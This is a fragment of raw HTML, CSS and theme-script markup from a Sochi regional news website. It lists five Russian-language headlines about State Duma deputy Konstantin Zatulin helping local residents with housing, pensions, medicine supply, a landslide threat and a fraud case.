.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_193 .td-post-category:not(.td-post-extra-category){display:none}.tdi_193 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_193 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_193 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_193 .td-read-more{display:none}.tdi_193 .td-author-date{display:none}.tdi_193 .td-post-author-name{display:none}.tdi_193 .td-post-date,.tdi_193 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_193 .entry-review-stars{display:none}.tdi_193 .td-icon-star,.tdi_193 .td-icon-star-empty,.tdi_193 .td-icon-star-half{font-size:15px}.tdi_193 .td-module-comments{display:none}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_193 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_193 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_193 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_193 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_193 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_193 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_193 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:15px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:10px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_193 .td-block-title a,.tdi_193 .td-block-title span{font-weight:700!important}.tdi_193 .td-subcat-list a,.tdi_193 .td-subcat-dropdown span,.tdi_193 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_193 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:10px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:14px!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:5px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_193 .td-image-wrap{padding-bottom:110%}.tdi_193 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_193 .td-image-container,.ie11 .tdi_193 .td-image-container{flex:0 0 auto}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-10px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_193=new tdBlock();block_tdi_193.id="tdi_193";block_tdi_193.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_193","tdc_css_class":"tdi_193","tdc_css_class_style":"tdi_193_rand_style"}';block_tdi_193.td_column_number="1";block_tdi_193.block_type="td_flex_block_1";block_tdi_193.post_count="5";block_tdi_193.found_posts="338";block_tdi_193.header_color="";block_tdi_193.ajax_pagination_infinite_stop="";block_tdi_193.max_num_pages="68";tdBlocksArray.push(block_tdi_193);</script><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/" rel="bookmark" title="Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома">Депутат Затулин помог сочинцам, которые не могли изменить юридический статус своего дома</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-pomog-sochincam-kotorye-ne-mogli-izmenit-juridicheskij-status-svoego-doma/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинцы Андрей Петров и Ольга Савельева обратились к депутату...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/07/zatulin-3-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/" rel="bookmark" title="Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи">Депутат Затулин обратился в ФНС и Росреестр из-за нарушений прав пенсионеров в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-fns-i-rosreestr-iz-za-narushenij-prav-pensionerov-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин обратился в федеральные ведомства с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/" rel="bookmark" class="td-image-wrap " title="Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-696x470.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/" rel="bookmark" title="Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи">Затулин подключился к решению проблемы с лекарствами для онкобольных в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-podkljuchilsja-k-resheniju-problemy-s-lekarstvami-dlja-onkobolnyh-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин подключился к решению проблемы с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень">Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В рамках региональной депутатской недели Константин Затулин провел прием...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_195{vertical-align:baseline}.tdi_195>.wpb_wrapper,.tdi_195>.wpb_wrapper>.tdc-elements{display:block}.tdi_195>.wpb_wrapper>.tdc-elements{width:100%}.tdi_195>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_195>.wpb_wrapper{width:auto;height:auto}.tdi_195{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_195{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_197  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_197{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_197,.tdi_197 .tdc-inner-columns{display:block}.tdi_197 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_199{vertical-align:baseline}.tdi_199 .vc_column-inner>.wpb_wrapper,.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_200 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdi_200{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_201 .tdm-col-icon{padding-right:10px}.tdi_201 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_201 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .tdm-col-icon{padding-right:8px}.tdi_201 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .tdm-col-icon{padding-right:6px}.tdi_201 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_201"><div class="tdm-col-icon"><style>.tdc-row .tdi_202{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_202:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_202 svg{fill:var(--accent-color-1)}.tdc-row .tdi_202 svg *{fill:inherit}body .tdi_200:hover .tdi_202:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_200:hover .tdi_202 svg{fill:@text_hover_color}body .tdi_200:hover .tdi_202 svg *{fill:inherit}.tdi_200:hover .tdi_202:before{color:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg{fill:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_202{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_202 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_203:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_203:hover .tdm-title{cursor:default}.tdc-row .tdi_203 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_203 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_203 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_204 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_204" ><style>.tdi_204{margin-bottom:30px!important}</style><style>.tdi_204 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_204 .td-image-container{display:none}body .tdi_204 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_204 .td-module-meta-info{padding:0}.tdi_204 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_204 .td_block_inner{margin-left:0;margin-right:0}.tdi_204 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_204 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_204 .td-read-more{display:none}.tdi_204 .td-author-date{display:none}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_204 .entry-review-stars{display:none}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_204 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_204 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 